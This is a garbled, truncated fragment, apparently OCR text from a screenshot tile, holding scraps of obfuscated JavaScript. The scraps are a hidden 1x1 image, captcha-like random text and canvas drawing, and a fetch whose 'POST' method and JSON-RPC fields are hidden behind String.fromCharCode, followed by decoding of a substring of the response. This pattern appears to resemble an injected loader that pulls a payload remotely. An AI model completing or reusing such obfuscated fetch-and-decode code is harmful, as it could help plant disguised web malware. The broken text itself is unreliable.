
1
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*1
g.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,1
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
res